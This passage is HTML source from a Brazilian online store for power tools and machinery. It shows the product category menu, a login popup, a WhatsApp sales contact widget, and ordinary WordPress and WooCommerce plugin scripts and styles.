	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9607"><a href="https://galvaomaquinas.com.br/produto-tag/guinchos/">Guinchos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9350"><a href="https://galvaomaquinas.com.br/produto-tag/lixadeiras/">Lixadeiras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9354"><a href="https://galvaomaquinas.com.br/produto-tag/marteletes/">Marteletes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9620"><a href="https://galvaomaquinas.com.br/produto-tag/serras/">Serras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9322"><a href="https://galvaomaquinas.com.br/categoria-produto/jardinagem/">Jardinagem</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9412"><a href="https://galvaomaquinas.com.br/produto-tag/aparadores/">Aparadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9418"><a href="https://galvaomaquinas.com.br/produto-tag/cortadores-de-grama/">Cortadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9519"><a href="https://galvaomaquinas.com.br/produto-tag/ferramentas-manuais/">Ferramentas Manuais</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9493"><a href="https://galvaomaquinas.com.br/produto-tag/motosserras-podadores/">Motosserras &amp; Podadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9429"><a href="https://galvaomaquinas.com.br/produto-tag/pulverizadores/">Pulverizadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9381"><a href="https://galvaomaquinas.com.br/produto-tag/rocadeiras/">Roçadeiras &amp; Acessórios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9435"><a href="https://galvaomaquinas.com.br/produto-tag/sopradores/">Sopradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9518"><a href="https://galvaomaquinas.com.br/produto-tag/triturador-de-residuos/">Triturador de Resíduos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9323"><a href="https://galvaomaquinas.com.br/categoria-produto/energia/">Energia</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9640"><a href="https://galvaomaquinas.com.br/produto-tag/carregadores-de-bateria/">Carregadores de Bateria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9405"><a href="https://galvaomaquinas.com.br/produto-tag/geradores/">Geradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9646"><a href="https://galvaomaquinas.com.br/produto-tag/transformadores-de-energia/">Transformadores de Energia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9326"><a href="https://galvaomaquinas.com.br/categoria-produto/lava-jato/">Lava Jato</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9685"><a href="https://galvaomaquinas.com.br/produto-tag/aspiradores/">Aspiradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9335"><a href="https://galvaomaquinas.com.br/produto-tag/compressores/">Compressores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9339"><a href="https://galvaomaquinas.com.br/produto-tag/lavadoras/">Lavadoras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9328"><a href="https://galvaomaquinas.com.br/categoria-produto/logistica/">Logística</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9595"><a href="https://galvaomaquinas.com.br/produto-tag/carrinhos-construcao-civil/">Carrinhos Construção Civil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9534"><a href="https://galvaomaquinas.com.br/produto-tag/empilhadeiras/">Empilhadeiras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9541"><a href="https://galvaomaquinas.com.br/produto-tag/movimentacao/">Movimentação</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9533"><a href="https://galvaomaquinas.com.br/produto-tag/transpaletes/">Transpaletes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9325"><a href="https://galvaomaquinas.com.br/categoria-produto/ferramentas-eletricas/">Ferramentas Elétricas</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9343"><a href="https://galvaomaquinas.com.br/produto-tag/furadeira/">Furadeiras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9347"><a href="https://galvaomaquinas.com.br/produto-tag/serras/">Serras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9349"><a href="https://galvaomaquinas.com.br/produto-tag/lixadeiras/">Lixadeiras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9324"><a href="https://galvaomaquinas.com.br/categoria-produto/soldagem/">Soldagem</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9341"><a href="https://galvaomaquinas.com.br/produto-tag/esmerilhadeira/">Esmerilhadeira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9373"><a href="https://galvaomaquinas.com.br/produto-tag/inversoras/">Inversoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9337"><a href="https://galvaomaquinas.com.br/produto-tag/mascaras-de-solda/">Máscaras de Solda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9352"><a href="https://galvaomaquinas.com.br/produto-tag/policorte/">Policorte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9709"><a href="https://galvaomaquinas.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"><a href="https://galvaomaquinas.com.br/politica-de-cookies/">Política de Cookies</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Entrar</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nome de usuário ou e-mail&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Senha&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Lembre-me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="61436007a5" /><input type="hidden" name="_wp_http_referer" value="/produto-tag/acessorios/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acessar">Acessar</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://galvaomaquinas.com.br/my-account/lost-password/">Perdeu sua senha?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/galvaomaquinas.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"Produtos marcados com a tag &amp;ldquo;Acess\u00f3rios&amp;rdquo;","@id":"https:\/\/galvaomaquinas.com.br\/produto-tag\/acessorios\/"}}]}</script><div class="wa__btn_popup">
    <div class="wa__btn_popup_txt">Precisa de  <strong>Ajuda?</strong></div>
    <div class="wa__btn_popup_icon"></div>
</div>
<div class="wa__popup_chat_box">
    <div class="wa__popup_heading">
        <div class="wa__popup_title"></div>
        <div class="wa__popup_intro">Clique para conversar via <strong>WhatsApp</strong></a></div>
    </div>
    <!-- /.wa__popup_heading -->
    <div class="wa__popup_content wa__popup_content_left">
        <div class="wa__popup_notice"></div>
        
                
        <div class="wa__popup_content_list">
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=553499609266" class="wa__stt wa__stt_online">
				                                <div class="wa__popup_avatar nta-default-avt">
                                <svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
    <path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0
    S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/>
    <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662
    c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234
    c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/>
    <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297
    c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048
    c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359
    c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248
    c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062
    l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/>
</svg>                            </div>
                    
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">Gabriel</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty">Consultor de vendas</div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=5534998569266" class="wa__stt wa__stt_online">
				                                <div class="wa__popup_avatar nta-default-avt">
                                <svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
    <path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0
    S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/>
    <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662
    c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234
    c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/>
    <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297
    c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048
    c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359
    c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248
    c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062
    l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/>
</svg>                            </div>
                    
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">Vinícius</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty">Consultor de vendas</div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            
        </div>
        <!-- /.wa__popup_content_list -->
    </div>
    <!-- /.wa__popup_content -->
</div>
<!-- /.wa__popup_chat_box -->	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/galvaomaquinas.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https:\/\/galvaomaquinas.com.br\/wp-admin\/admin-ajax.php","no_product_in_list":"Sua lista esta vazia","yith_ywraq_action_nonce":"a10ee3fdef","go_to_the_list":"yes","rqa_url":"https:\/\/galvaomaquinas.com.br\/request-quote\/","raq_table_refresh_check":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.40.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/galvaomaquinas.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/newsletter/main.js?ver=8.8.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/galvaomaquinas.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcmSr4ZAAAAAFQsfaT-DeKFMMH80eWLe2A4WkWz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcmSr4ZAAAAAFQsfaT-DeKFMMH80eWLe2A4WkWz",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.4"},"ajaxurl":"https:\/\/galvaomaquinas.com.br\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/galvaomaquinas.com.br\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"1000"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
